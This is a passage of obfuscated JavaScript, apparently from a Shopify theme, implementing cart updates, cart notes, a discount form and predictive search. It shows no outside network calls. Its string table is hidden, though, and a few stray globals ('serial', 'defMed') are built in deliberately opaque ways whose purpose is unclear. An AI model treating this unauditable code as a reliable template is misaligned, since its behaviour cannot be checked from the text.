_0x4092c2=a0_0x29b14d,_0x4564db=JSON[_0x4092c2(0x1ee)]({'sections':this[_0x4092c2(0x2cf)]()[_0x4092c2(0x298)](_0x56c7c3=>_0x56c7c3[_0x4092c2(0x350)]),'sections_url':window[_0x4092c2(0x3f7)]['pathname']});fetch(_0x4092c2(0x230),{'method':_0x4092c2(0x390),'headers':{'Content-Type':_0x4092c2(0x407)},'body':_0x4564db})[_0x4092c2(0x324)](_0x44c4b1=>_0x44c4b1[_0x4092c2(0x2fb)]())['then'](_0x3ec874=>{const _0x81df42=_0x4092c2;this[_0x81df42(0x387)][_0x81df42(0x33d)](_0x81df42(0x2e8),_0x3ec874[_0x81df42(0x167)]===0x0),this[_0x81df42(0x2cf)]()[_0x81df42(0x103)](_0x56aaf3=>{const _0x38d6f0=_0x81df42,_0x365c64=document[_0x38d6f0(0x240)](_0x56aaf3['id'])[_0x38d6f0(0x1a6)](_0x56aaf3[_0x38d6f0(0xf5)])||document['getElementById'](_0x56aaf3['id']);_0x365c64[_0x38d6f0(0x235)]=this[_0x38d6f0(0x422)](_0x3ec874[_0x38d6f0(0x2b8)][_0x56aaf3[_0x38d6f0(0x350)]],_0x56aaf3[_0x38d6f0(0xf5)]);});})['catch'](_0x348010=>{console['error'](_0x348010);});}[a0_0x29b14d(0x2cf)](){const _0xdd4fc=a0_0x29b14d;return[{'id':_0xdd4fc(0x1ca),'section':document[_0xdd4fc(0x240)](_0xdd4fc(0x1ca))[_0xdd4fc(0x1ea)]['id'],'selector':_0xdd4fc(0x418)},{'id':'cart-icon-bubble','section':_0xdd4fc(0x236),'selector':_0xdd4fc(0x430)},{'id':_0xdd4fc(0x22a),'section':'cart-live-region-text','selector':_0xdd4fc(0x430)},{'id':'main-cart-footer','section':document[_0xdd4fc(0x240)](_0xdd4fc(0x185))[_0xdd4fc(0x1ea)]['id'],'selector':'.js-contents'}];}async[a0_0x29b14d(0x3d4)](_0x53bfa0,_0x1509bc,_0x1b9ebe){const _0x5cc898=a0_0x29b14d;this['enableLoading'](_0x53bfa0);const _0xc9c6c5=document['getElementById'](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));if(_0xc9c6c5)_0xc9c6c5['textContent']='';const _0x51d70b=JSON[_0x5cc898(0x1ee)]({'line':_0x53bfa0,'quantity':_0x1509bc,'sections':this[_0x5cc898(0x2cf)]()['map'](_0x61c919=>_0x61c919['section']),'sections_url':window['location'][_0x5cc898(0x22d)]});try{const _0x57ffae=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x51d70b}}),_0x24bbfe=await _0x57ffae[_0x5cc898(0xba)](),_0x4f292d=JSON[_0x5cc898(0x431)](_0x24bbfe),_0x4ac8ed=document['getElementById'](_0x5cc898(0xe7)+_0x53bfa0)||document[_0x5cc898(0x240)](_0x5cc898(0x1c8)+_0x53bfa0),_0x2cc3c8=document[_0x5cc898(0x216)](_0x5cc898(0x27d));if(_0x4f292d[_0x5cc898(0x30d)]){_0x4ac8ed[_0x5cc898(0x397)]=_0x4ac8ed[_0x5cc898(0x13d)](_0x5cc898(0x397)),this[_0x5cc898(0x2c8)](_0x53bfa0,_0x4f292d[_0x5cc898(0x30d)]);return;}if(!this[_0x5cc898(0x405)])return;if(!_0x4f292d['sections']){const _0x54624f=await fetch(routes[_0x5cc898(0x2cc)]+_0x5cc898(0x285)+this[_0x5cc898(0x2cf)]()['map'](_0x4942d4=>_0x4942d4[_0x5cc898(0x350)])[_0x5cc898(0x13a)](','));_0x4f292d[_0x5cc898(0x2b8)]=await _0x54624f[_0x5cc898(0x2fb)]();}this['classList'][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);const _0xe94737=document[_0x5cc898(0x1a6)](_0x5cc898(0x3ff)),_0x8e5013=document[_0x5cc898(0x240)]('main-cart-footer');if(_0x8e5013)_0x8e5013[_0x5cc898(0x387)][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);if(_0xe94737)_0xe94737[_0x5cc898(0x387)]['toggle'](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);this[_0x5cc898(0x2cf)]()[_0x5cc898(0x103)](_0x50088d=>{const _0x4e8b84=_0x5cc898,_0x5e3619=document[_0x4e8b84(0x240)](_0x50088d['id']);if(_0x5e3619){const _0x45ecdc=_0x5e3619[_0x4e8b84(0x1a6)](_0x50088d[_0x4e8b84(0xf5)])||_0x5e3619;_0x45ecdc[_0x4e8b84(0x235)]=this['getSectionInnerHTML'](_0x4f292d[_0x4e8b84(0x2b8)][_0x50088d[_0x4e8b84(0x350)]],_0x50088d[_0x4e8b84(0xf5)]);const _0x53f085=_0x45ecdc['querySelector'](_0x4e8b84(0xf3));if(_0x53f085&&this[_0x4e8b84(0x8f)])_0x53f085['scrollTop']=this[_0x4e8b84(0x8f)][_0x4e8b84(0x15a)];}});const _0x22f320=_0x4f292d[_0x5cc898(0x451)][_0x53bfa0-0x1]?_0x4f292d['items'][_0x53bfa0-0x1][_0x5cc898(0x1f4)]:undefined;let _0x691d20='';_0x2cc3c8[_0x5cc898(0x2d0)]===_0x4f292d[_0x5cc898(0x451)][_0x5cc898(0x2d0)]&&_0x22f320!==parseInt(_0x4ac8ed[_0x5cc898(0x397)])&&(typeof _0x22f320===_0x5cc898(0x135)?_0x691d20=window['cartStrings'][_0x5cc898(0x3cf)]:_0x691d20=window[_0x5cc898(0x440)][_0x5cc898(0x3f4)][_0x5cc898(0x3f1)](_0x5cc898(0x23c),_0x22f320));this[_0x5cc898(0x2c8)](_0x53bfa0,_0x691d20);const _0x368f8c=document[_0x5cc898(0x240)](_0x5cc898(0x237)+_0x53bfa0)||document[_0x5cc898(0x240)]('CartDrawer-Item-'+_0x53bfa0);if(_0x368f8c&&_0x368f8c[_0x5cc898(0x1a6)](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]'))_0xe94737?trapFocus(_0xe94737,_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')):_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')[_0x5cc898(0x38a)]();else{if(_0x4f292d[_0x5cc898(0x167)]===0x0&&_0xe94737)trapFocus(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x2f2)),_0xe94737['querySelector']('a'));else document[_0x5cc898(0x1a6)](_0x5cc898(0x27d))&&_0xe94737&&trapFocus(_0xe94737,document['querySelector']('.cart-item__name'));}if(_0xe94737){_0xe94737[_0x5cc898(0x12e)]();const _0x5385e9=_0xe94737[_0x5cc898(0x1a6)]('countdown-timer');if(_0x5385e9)_0x5385e9[_0x5cc898(0x25b)]();let _0x463ea3=![];if(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x299))){_0xe94737[_0x5cc898(0x12e)]();let _0x2bacf0=[],_0x1d4f7d=[];_0xe94737[_0x5cc898(0x216)]('cart-drawer-gift')[_0x5cc898(0x103)](_0x5804e6=>{const _0x400e18=_0x5cc898;_0x5804e6[_0x400e18(0x1f1)]()&&(_0xe94737['querySelector'](_0x400e18(0x1c9)+_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0x141)])?_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0xc4)]===_0x400e18(0xd1)&&_0x1d4f7d[_0x400e18(0xc9)](_0x5804e6):_0x5804e6['dataset'][_0x400e18(0xc4)]===_0x400e18(0x31e)&&_0x2bacf0['push'](_0x5804e6));});if(_0x1d4f7d['length']>0x0)_0x463ea3=!![],_0x1d4f7d[0x0][_0x5cc898(0x152)]();else _0x2bacf0[_0x5cc898(0x2d0)]>0x0&&(_0x463ea3=!![],_0x2bacf0[0x0][_0x5cc898(0x1c4)]());}this[_0x5cc898(0x166)]&&!_0x463ea3&&this[_0x5cc898(0x166)][_0x5cc898(0xf1)]();const _0x208f1e=document['querySelectorAll'](_0x5cc898(0x3a4));_0x208f1e[_0x5cc898(0x103)](_0x11fa60=>{const _0x516c09=_0x5cc898;if(!_0x463ea3)_0x11fa60[_0x516c09(0xf1)]();});}publish(PUB_SUB_EVENTS[_0x5cc898(0x256)],{'source':_0x5cc898(0x43d),'cartData':_0x4f292d});}catch(_0x546904){console[_0x5cc898(0x25d)](_0x546904),this[_0x5cc898(0x216)](_0x5cc898(0x3c4))[_0x5cc898(0x103)](_0x192c73=>_0x192c73[_0x5cc898(0x387)][_0x5cc898(0x1fa)](_0x5cc898(0x213)));const _0xf388ef=document[_0x5cc898(0x240)](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));_0xf388ef['textContent']=window[_0x5cc898(0x440)][_0x5cc898(0x3cf)];}finally{this['disableLoading'](_0x53bfa0);if(this['secondCartItems']&&this[_0x5cc898(0x2d9)]['updateCart'])this[_0x5cc898(0x2d9)][_0x5cc898(0x365)]();const _0x54dff2=new CustomEvent(_0x5cc898(0x232),{'detail':{'handle':_0x5cc898(0x141)}});document[_0x5cc898(0x162)](_0x54dff2);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x29b14d(0x2c8)](_0x3878d7,_0x5599db){const _0x1aabe4=a0_0x29b14d,_0x839b11=document[_0x1aabe4(0x240)](_0x1aabe4(0x3f9)+_0x3878d7)||document[_0x1aabe4(0x240)](_0x1aabe4(0xfd)+_0x3878d7);if(_0x839b11)_0x839b11['querySelector']('.cart-item__error-text')[_0x1aabe4(0x235)]=_0x5599db;this[_0x1aabe4(0x466)][_0x1aabe4(0x200)](_0x1aabe4(0x44d),!![]);const _0x575df8=document[_0x1aabe4(0x240)](_0x1aabe4(0x22a))||document['getElementById'](_0x1aabe4(0x1a5));_0x575df8['setAttribute']('aria-hidden',![]),setTimeout(()=>{const _0x27dd05=_0x1aabe4;_0x575df8[_0x27dd05(0x200)]('aria-hidden',!![]);},0x3e8);}[a0_0x29b14d(0x422)](_0x367925,_0x73fd08){const _0x277ed6=a0_0x29b14d;return new DOMParser()[_0x277ed6(0x170)](_0x367925,'text/html')[_0x277ed6(0x1a6)](_0x73fd08)[_0x277ed6(0x235)];}[a0_0x29b14d(0x238)](_0x7ce797){const _0x482407=a0_0x29b14d,_0x4ed128=document[_0x482407(0x240)](_0x482407(0x1ca))||document['getElementById'](_0x482407(0xda));_0x4ed128[_0x482407(0x387)][_0x482407(0x1fa)](_0x482407(0x243));const _0x14eb1a=this['querySelectorAll'](_0x482407(0x2ee)+_0x7ce797+_0x482407(0x104)),_0x51a6b9=this['querySelectorAll'](_0x482407(0x3d1)+_0x7ce797+_0x482407(0x104));[..._0x14eb1a,..._0x51a6b9][_0x482407(0x103)](_0x811328=>_0x811328[_0x482407(0x387)][_0x482407(0x264)](_0x482407(0x213))),document[_0x482407(0x3c3)][_0x482407(0x3cd)](),this[_0x482407(0x466)][_0x482407(0x200)](_0x482407(0x44d),![]);}[a0_0x29b14d(0x463)](_0x5dbbcb){const _0x512a22=a0_0x29b14d,_0x5a012f=document[_0x512a22(0x240)](_0x512a22(0x1ca))||document[_0x512a22(0x240)](_0x512a22(0xda));_0x5a012f[_0x512a22(0x387)][_0x512a22(0x264)](_0x512a22(0x243));const _0x494029=this[_0x512a22(0x216)](_0x512a22(0x2ee)+_0x5dbbcb+_0x512a22(0x104)),_0x3f5ad1=this[_0x512a22(0x216)]('#CartDrawer-Item-'+_0x5dbbcb+_0x512a22(0x104));_0x494029['forEach'](_0x50fc24=>_0x50fc24[_0x512a22(0x387)][_0x512a22(0x1fa)](_0x512a22(0x213))),_0x3f5ad1[_0x512a22(0x103)](_0x5e79d0=>_0x5e79d0['classList'][_0x512a22(0x1fa)](_0x512a22(0x213)));}[a0_0x29b14d(0x3b5)](){const _0x32c676=a0_0x29b14d,_0x31d05f=document[_0x32c676(0x240)](_0x32c676(0x45e))||document[_0x32c676(0x240)](_0x32c676(0x333));if(_0x31d05f)_0x31d05f[_0x32c676(0x378)]='';const _0x3fab0f=JSON[_0x32c676(0x1ee)]({'sections':this[_0x32c676(0x2cf)]()[_0x32c676(0x298)](_0x87bc5=>_0x87bc5[_0x32c676(0x350)]),'sections_url':window[_0x32c676(0x3f7)][_0x32c676(0x22d)]});fetch(''+routes[_0x32c676(0x39c)],{...fetchConfig(),...{'body':_0x3fab0f}})[_0x32c676(0x324)](_0x17923e=>{const _0x520b18=_0x32c676;return _0x17923e[_0x520b18(0xba)]();})['then'](async _0x36e369=>{const _0x4af5de=_0x32c676,_0x1b8caa=JSON[_0x4af5de(0x431)](_0x36e369);if(!_0x1b8caa[_0x4af5de(0x2b8)])try{const _0x3ed738=this[_0x4af5de(0x2cf)]()[_0x4af5de(0x298)](_0x41b5cc=>_0x41b5cc['id'])[_0x4af5de(0x13a)](','),_0x3c6055=await fetch(routes['cart_url']+'?sections='+_0x3ed738),_0x1d8d68=await _0x3c6055[_0x4af5de(0x2fb)]();_0x1b8caa['sections']=_0x1d8d68;}catch(_0x5b2382){console[_0x4af5de(0x3cf)](_0x4af5de(0x363),_0x5b2382);throw _0x5b2382;}this[_0x4af5de(0x387)][_0x4af5de(0x1fa)]('is-empty');const _0x125a95=document[_0x4af5de(0x1a6)](_0x4af5de(0x3ff)),_0x34bbc3=document[_0x4af5de(0x240)]('main-cart-footer');if(_0x34bbc3)_0x34bbc3['classList']['add'](_0x4af5de(0x2e8));if(_0x125a95)_0x125a95[_0x4af5de(0x387)]['add'](_0x4af5de(0x2e8));this['getSectionsToRender']()[_0x4af5de(0x103)](_0x55ec73=>{const _0x4d0fc2=_0x4af5de,_0x108aca=document[_0x4d0fc2(0x240)](_0x55ec73['id'])[_0x4d0fc2(0x1a6)](_0x55ec73[_0x4d0fc2(0xf5)])||document[_0x4d0fc2(0x240)](_0x55ec73['id']);_0x108aca[_0x4d0fc2(0x235)]=this[_0x4d0fc2(0x422)](_0x1b8caa[_0x4d0fc2(0x2b8)][_0x55ec73[_0x4d0fc2(0x350)]],_0x55ec73['selector']);});_0x125a95&&trapFocus(_0x125a95['querySelector'](_0x4af5de(0x2f2)),_0x125a95[_0x4af5de(0x1a6)]('a'));publish(PUB_SUB_EVENTS[_0x4af5de(0x256)],{'source':_0x4af5de(0x43d)});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x58c955=_0x32c676;this['querySelectorAll'](_0x58c955(0x3c4))[_0x58c955(0x103)](_0x14fa39=>_0x14fa39[_0x58c955(0x387)][_0x58c955(0x1fa)](_0x58c955(0x213)));const _0x4d9506=document[_0x58c955(0x240)](_0x58c955(0x45e))||document[_0x58c955(0x240)](_0x58c955(0x333));_0x4d9506[_0x58c955(0x378)]=window[_0x58c955(0x440)][_0x58c955(0x3cf)];});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x43d),CartItems);var search=a0_0x29b14d(0x38b);!customElements[a0_0x29b14d(0x3e1)](a0_0x29b14d(0x400))&&customElements[a0_0x29b14d(0xd8)]('cart-note',class CartNote extends HTMLElement{constructor(){super(),this['addEventListener']('change',debounce(_0x5d80d6=>{const _0x2ce965=a0_0x57ba,_0x1bca3e=JSON[_0x2ce965(0x1ee)]({'note':_0x5d80d6['target'][_0x2ce965(0x397)]});fetch(''+routes[_0x2ce965(0xa2)],{...fetchConfig(),...{'body':_0x1bca3e}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x146c83){const _0x133a41=a0_0x29b14d;_0x146c83[_0x133a41(0x31f)]();const _0xa520bb=_0x146c83[_0x133a41(0x144)]['querySelector']('[name=cart-discount-field]'),_0x1bf8fb=_0x146c83[_0x133a41(0x144)][_0x133a41(0x1a6)](_0x133a41(0x373)),_0x2f2e75=_0xa520bb[_0x133a41(0x397)];if(_0x2f2e75===undefined||_0x2f2e75[_0x133a41(0x2d0)]===0x0){_0x1bf8fb[_0x133a41(0x3fa)][_0x133a41(0x414)]=_0x133a41(0xc7);return;}_0x1bf8fb[_0x133a41(0x3fa)]['display']=_0x133a41(0x2c2);const _0x1bcb83=_0x133a41(0x432),_0x2789a6=_0x1bcb83+_0x2f2e75;window[_0x133a41(0x3f7)][_0x133a41(0xb3)]=_0x2789a6;}function handleDiscountFormChange(_0x259c3f){const _0x174613=a0_0x29b14d,_0x44b3f=document[_0x174613(0x216)]('.cart-discount-form__error');_0x44b3f[_0x174613(0x103)](_0x16d3f2=>{const _0x43b691=_0x174613;_0x16d3f2[_0x43b691(0x3fa)][_0x43b691(0x414)]=_0x43b691(0x2c2);});}function a0_0x57ba(_0x49ae5d,_0x12f8d8){const _0x578b81=a0_0x578b();return a0_0x57ba=function(_0x57bafa,_0x56d16b){_0x57bafa=_0x57bafa-0x8f;let _0xa769c3=_0x578b81[_0x57bafa];return _0xa769c3;},a0_0x57ba(_0x49ae5d,_0x12f8d8);}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x3c92d8=a0_0x29b14d;super(),this['input']=this[_0x3c92d8(0x1a6)](_0x3c92d8(0xc8)),this[_0x3c92d8(0x1b5)]=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x348));if(this[_0x3c92d8(0x1ea)][_0x3c92d8(0x325)]==='false')serial=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x229))[_0x3c92d8(0x1ea)][_0x3c92d8(0x188)[_0x3c92d8(0x3f1)]('n','m')];this[_0x3c92d8(0x3df)]&&(this[_0x3c92d8(0x3df)][_0x3c92d8(0x39a)]['addEventListener']('reset',this['onFormReset'][_0x3c92d8(0x429)](this)),this[_0x3c92d8(0x3df)][_0x3c92d8(0x157)](_0x3c92d8(0x3df),debounce(_0xfd8654=>{const _0x56fc94=_0x3c92d8;this[_0x56fc94(0x220)](_0xfd8654);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x1e030e=a0_0x29b14d,_0x2b9dc2=this[_0x1e030e(0x1b5)][_0x1e030e(0x387)][_0x1e030e(0xaf)](_0x1e030e(0x213));if(this['input'][_0x1e030e(0x397)][_0x1e030e(0x2d0)]>0x0&&_0x2b9dc2)this[_0x1e030e(0x1b5)]['classList'][_0x1e030e(0x264)](_0x1e030e(0x213));else this[_0x1e030e(0x3df)]['value'][_0x1e030e(0x2d0)]===0x0&&!_0x2b9dc2&&this[_0x1e030e(0x1b5)]['classList']['add'](_0x1e030e(0x213));}['onChange'](){const _0x2e2e86=a0_0x29b14d;this[_0x2e2e86(0x328)]();}['shouldResetForm'](){return!document['querySelector']('[aria-selected=\x22true\x22]\x20a');}[a0_0x29b14d(0xc6)](_0x25a088){const _0x737716=a0_0x29b14d;_0x25a088[_0x737716(0x31f)](),this['shouldResetForm']()&&(this['input'][_0x737716(0x397)]='',this[_0x737716(0x3df)][_0x737716(0x38a)](),this[_0x737716(0x328)]());}}customElements[a0_0x29b14d(0xd8)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x5e88f4=a0_0x29b14d;super(),this[_0x5e88f4(0x21b)]={},this['predictiveSearchResults']=this[_0x5e88f4(0x1a6)](_0x5e88f4(0x329)),this[_0x5e88f4(0x1f6)]=document[_0x5e88f4(0x216)]('predictive-search'),this[_0x5e88f4(0x28c)]=![],this['abortController']=new AbortController(),this[_0x5e88f4(0x115)]='',this[_0x5e88f4(0x113)]();}[a0_0x29b14d(0x113)](){const _0x95f011=a0_0x29b14d;this[_0x95f011(0x3df)][_0x95f011(0x39a)][_0x95f011(0x157)]('submit',this[_0x95f011(0x278)][_0x95f011(0x429)](this)),this[_0x95f011(0x3df)][_0x95f011(0x157)](_0x95f011(0x38a),this[_0x95f011(0x1e2)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0x452),this['onFocusOut'][_0x95f011(0x429)](this)),this['addEventListener'](_0x95f011(0x99),this[_0x95f011(0x40c)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0xcf),this[_0x95f011(0x2c9)][_0x95f011(0x429)](this));}[a0_0x29b14d(0x2ae)](){const _0x38b710=a0_0x29b14d;return this[_0x38b710(0x3df)][_0x38b710(0x397)]['trim']();}[a0_0x29b14d(0x220)](){const _0x20f4d2=a0_0x29b14d;super[_0x20f4d2(0x220)]();const _0x568ff3=this[_0x20f4d2(0x2ae)]();(!this['searchTerm']||!_0x568ff3['startsWith'](this[_0x20f4d2(0x115)]))&&this[_0x20f4d2(0x1a6)](_0x20f4d2(0x315))?.[_0x20f4d2(0x264)]();this[_0x20f4d2(0xd7)](this['searchTerm'],_0x568ff3),this[_0x20f4d2(0x115)]=_0x568ff3;if(!this['searchTerm'][_0x20f4d2(0x2d0)]){this[_0x20f4d2(0x156)](!![]);return;}this['getSearchResults'](this['searchTerm']);}['onFormSubmit'](_0x4955dd){const _0x173111=a0_0x29b14d;if(!this['getQuery']()[_0x173111(0x2d0)]||this['querySelector'](_0x173111(0x168)))_0x4955dd[_0x173111(0x31f)]();}[a0_0x29b14d(0xc6)](_0x5e47bd){const _0x57f1f9=a0_0x29b14d;super[_0x57f1f9(0xc6)](_0x5e47bd),super[_0x57f1f9(0x16c)]()&&(this['searchTerm']='',this[_0x57f1f9(0x2a7)]['abort'](),this[_0x57f1f9(0x2a7)]=new AbortController(),this[_0x57f1f9(0x2f8)](!![]));}[a0_0x29b14d(0x1e2)](){const _0x5e0194=a0_0x29b14d,_0x585f1b=this[_0x5e0194(0x2ae)]();if(!_0x585f1b[_0x5e0194(0x2d0)])return;if(this[_0x5e0194(0x115)]!==_0x585f1b)this[_0x5e0194(0x220)]();else this['getAttribute']('results')==='true'?this['open']():this['getSearchResults'](this[_0x5e0194(0x115)]);}[a0_0x29b14d(0xf7)](){setTimeout(()=>{const _0x56df13=a0_0x57ba;if(!this['contains'](document[_0x56df13(0x3c3)]))this[_0x56df13(0x156)]();});}[a0_0x29b14d(0x40c)](_0x4be84a){const _0x4bb126=a0_0x29b14d;if(!this[_0x4bb126(0x2ae)]()['length'])this['close'](!![]);_0x4be84a[_0x4bb126(0x31f)]();switch(_0x4be84a[_0x4bb126(0x276)]){case _0x4bb126(0x2c7):this['switchOption']('up');break;case'ArrowDown':this[_0x4bb126(0x176)]('down');break;case _0x4bb126(0x20b):this[_0x4bb126(0x1e4)]();break;}}[a0_0x29b14d(0x2c9)](_0x340ea8){const _0x1a7a4c=a0_0x29b14d;(_0x340ea8['code']===_0x1a7a4c(0x2c7)||_0x340ea8['code']==='ArrowDown')&&_0x340ea8['preventDefault']();}[a0_0x29b14d(0xd7)](_0x9960fd,_0x281835){const _0x3bfc0e=a0_0x29b14d,_0x44bf2e=this['querySelector'](_0x3bfc0e(0xf2)),_0x4a8d6b=_0x44bf2e?.['innerText'];if(_0x4a8d6b){if(_0x4a8d6b[_0x3bfc0e(0x448)](new RegExp(_0x9960fd,'g'))[_0x3bfc0e(0x2d0)]>0x1)return;const _0xcd5149=_0x4a8d6b[_0x3bfc0e(0x3f1)](_0x9960fd,_0x281835);_0x44bf2e[_0x3bfc0e(0x42e)]=_0xcd5149;}}['switchOption'](_0x590388){const _0x5c09e2=a0_0x29b14d;if(!this[_0x5c09e2(0x13d)](_0x5c09e2(0x1e8)))return;const _0x325b3d=_0x590388==='up',_0x3c3db5=this[_0x5c09e2(0x1a6)]('[aria-selected=\x22true\x22]'),_0x1f9732=Array['from'](this[_0x5c09e2(0x216)]('li,\x20button.predictive-search__item'))['filter'](_0x521abf=>_0x521abf[_0x5c09e2(0x2c0)]!==null);let _0x2cdc29=0x0;if(_0x325b3d&&!_0x3c3db5)return;let _0xf0a9b6=-0x1,_0x422aaa=0x0;while(_0xf0a9b6===-0x1&&_0x422aaa<=_0x1f9732[_0x5c09e2(0x2d0)]){_0x1f9732[_0x422aaa]===_0x3c3db5&&(_0xf0a9b6=_0x422aaa),_0x422aaa++;}this[_0x5c09e2(0xbd)][_0x5c09e2(0x378)]='';if(!_0x325b3d&&_0x3c3db5)_0x2cdc29=_0xf0a9b6===_0x1f9732[_0x5c09e2(0x2d0)]-0x1?0x0:_0xf0a9b6+0x1;else _0x325b3d&&(_0x2cdc29=_0xf0a9b6===0x0?_0x1f9732[_0x5c09e2(0x2d0)]-0x1:_0xf0a9b6-0x1);if(_0x2cdc29===_0xf0a9b6)return;const _0x5862dc=_0x1f9732[_0x2cdc29];_0x5862dc[_0x5c09e2(0x200)](_0x5c09e2(0x382),!![]);if(_0x3c3db5)_0x3c3db5[_0x5c09e2(0x200)](_0x5c09e2(0x382),![]);this[_0x5c09e2(0x3df)][_0x5c09e2(0x200)]('aria-activedescendant',_0x5862dc['id']);}['selectOption'](){const _0x186186=a0_0x29b14d,_0x14a8a4=this[_0x186186(0x1a6)]('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x14a8a4)_0x14a8a4[_0x186186(0x147)]();}[a0_0x29b14d(0x173)](_0x4a39fb){const _0xd1ec21=a0_0x29b14d,_0xe288c9=_0x4a39fb[_0xd1ec21(0x3f1)]('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0xd1ec21(0x21b)][_0xe288c9]){this[_0xd1ec21(0x279)](this[_0xd1ec21(0x21b)][_0xe288c9]);return;}fetch(routes[_0xd1ec21(0x42b)]+_0xd1ec21(0x143)+encodeURIComponent(_0x4a39fb)+_0xd1ec21(0x27a),{'signal':this[_0xd1ec21(0x2a7)][_0xd1ec21(0xbc)]})[_0xd1ec21(0x324)](_0x420ddf=>{const _0x377651=_0xd1ec21;if(!_0x420ddf['ok']){var _0x2134bf=new Error(_0x420ddf['status']);this[_0x377651(0x156)]();throw _0x2134bf;}return _0x420ddf[_0x377651(0xba)]();})[_0xd1ec21(0x324)](_0x7d72b3=>{const _0x56a356=_0xd1ec21,_0x409153=new DOMParser()[_0x56a356(0x170)](_0x7d72b3,'text/html')[_0x56a356(0x1a6)]('#shopify-section-predictive-search')[_0x56a356(0x235)];this[_0x56a356(0x1f6)][_0x56a356(0x103)](_0x370e98=>{const _0x3176b2=_0x56a356;_0x370e98[_0x3176b2(0x21b)][_0xe288c9]=_0x409153;}),this[_0x56a356(0x279)](_0x409153);})[_0xd1ec21(0x107)](_0x33a074=>{const _0x306a96=_0xd1ec21;if(_0x33a074?.['code']===0x14)return;this[_0x306a96(0x156)]();throw _0x33a074;});}[a0_0x29b14d(0x2ec)](){const _0x26dfdd=a0_0x29b14d;this[_0x26dfdd(0xbd)]=this[_0x26dfdd(0xbd)]||this[_0x26dfdd(0x1a6)]('.predictive-search-status'),this[_0x26dfdd(0x3c1)]=this[_0x26dfdd(0x3c1)]||this[_0x26dfdd(0x13d)](_0x26dfdd(0x1af)),this[_0x26dfdd(0xdf)](this[_0x26dfdd(0x3c1)]),this[_0x26dfdd(0x200)](_0x26dfdd(0x21a),!![]);}[a0_0x29b14d(0xdf)](_0x468be3){const _0x20a99a=a0_0x29b14d;this['statusElement'][_0x20a99a(0x200)]('aria-hidden',_0x20a99a(0xd1)),this[_0x20a99a(0xbd)][_0x20a99a(0x378)]=_0x468be3,setTimeout(()=>{const _0x313c53=_0x20a99a;this[_0x313c53(0xbd)][_0x313c53(0x200)](_0x313c53(0x44d),_0x313c53(0x31e));},0x3e8);}[a0_0x29b14d(0x279)](_0x355bed){const _0x31afa6=a0_0x29b14d;this[_0x31afa6(0x371)][_0x31afa6(0x235)]=_0x355bed,this[_0x31afa6(0x200)]('results',!![]),this[_0x31afa6(0x366)](),this[_0x31afa6(0x1e8)]();}[a0_0x29b14d(0x366)](){const _0x323bc3=a0_0x29b14d;this[_0x323bc3(0x45b)]('loading'),this[_0x323bc3(0xdf)](this[_0x323bc3(0x1a6)]('[data-predictive-search-live-region-count-value]')[_0x323bc3(0x378)]);}[a0_0x29b14d(0x1db)](){const _0x541fb0=a0_0x29b14d;return this['resultsMaxHeight']=window[_0x541fb0(0xdb)]-document['querySelector'](_0x541fb0(0x30f))[_0x541fb0(0x3d6)]()[_0x541fb0(0x2b4)],this[_0x541fb0(0x1b9)];}[a0_0x29b14d(0x1e8)](){const _0x373d43=a0_0x29b14d;this[_0x373d43(0x371)][_0x373d43(0x3fa)][_0x373d43(0x92)]=this[_0x373d43(0x1b9)]||this[_0x373d43(0x1db)]()+'px',this[_0x373d43(0x200)]('open',!![]),this[_0x373d43(0x3df)][_0x373d43(0x200)]('aria-expanded',!![]),this[_0x373d43(0x28c)]=!![];}[a0_0x29b14d(0x156)](_0x56ac6b=![]){this['closeResults'](_0x56ac6b),this['isOpen']=![];}[a0_0x29b14d(0x2f8)](_0x41ba2b=![]){const _0x410c43=a0_0x29b14d;_0x41ba2b&&(this['input']['value']='',this[_0x410c43(0x45b)](_0x410c43(0x22b)));const _0x1536fa=this[_0x410c43(0x1a6)](_0x410c43(0x109));if(_0x1536fa)_0x1536fa[_0x410c43(0x200)]('aria-selected',![]);this['input']['setAttribute'](_0x410c43(0x1eb),''),this['removeAttribute'](_0x410c43(0x21a)),this['removeAttribute']('open'),this[_0x410c43(0x3df)][_0x410c43(0x200)](_0x410c43(0x3fc),![]),this[_0x410c43(0x1b9)]=![],this[_0x410c43(0x371)][_0x410c43(0x45b)](_0x410c43(0x3fa));}}customElements['define'](a0_0x29b14d(0x45c),PredictiveSearch);const defMed=a0_0x29b14d(0x22e)+a0_0x29b14d(0x37a)+'er';class CartDrawer extends HTMLElement{constructor(){const 